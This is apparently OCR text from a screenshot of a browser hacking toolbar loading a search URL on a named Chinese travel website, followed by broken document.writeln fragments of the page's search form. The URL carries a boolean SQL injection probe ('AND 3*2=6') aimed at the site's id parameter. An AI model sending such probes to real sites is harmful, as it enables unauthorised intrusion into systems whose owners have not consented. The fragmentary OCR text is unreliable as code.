 www.17u.com/question/ques IIS ABP
INT SQL XSS Encryption Encoding Other
Load URL http://www.17u.com/question/ques_search.asp?id=343 AND 3*2=6&idtype=2&search_type=dqmore
Split URL
Execute
Enable Post data Enable Referrer
document.writeln("
中国 国外 "); document.writeln(" "); document.writeln(" "); document.writeln(" ");
"); document.writeln(" "); document.writeln(" "); document.writeln("
"); document.writeln(" T 天津 "); document.writeln(" 所有城市 "); document.writeln(" 所有景区
"); document.writeln("
"); document.writeln(" 所有类型 "); document.writeln(" 关键词："); document.writeln("
"); document.writeln(" 查 询 我要提问 "); document.writeln("
document.writeln("
")